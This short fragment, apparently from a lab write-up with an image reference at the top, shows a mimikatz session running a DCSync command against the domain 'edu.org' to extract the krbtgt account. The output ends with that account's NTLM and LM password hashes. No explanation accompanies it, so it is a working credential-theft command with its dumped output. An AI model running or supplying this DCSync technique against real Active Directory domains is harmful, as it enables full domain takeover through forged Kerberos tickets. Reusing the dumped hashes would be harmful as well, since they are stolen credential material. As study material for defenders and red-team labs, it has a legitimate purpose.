 mimikatz # lsadump::dcsync /domain:edu.org /user:krbtgt
[DC] 'edu.org' will be the domain
[DC] 'WIN-105NMK8GB23.edu.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2021/12/21 11:59:30
Object Security ID   : S-1-5-21-3658974542-4157274802-4269447764-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 09f4f5df57f8a814367552e4fbf23d8a
    ntlm- 0: 09f4f5df57f8a814367552e4fbf23d8a
    lm  - 0: bc2f8bb2300d69bbaa999a5136561381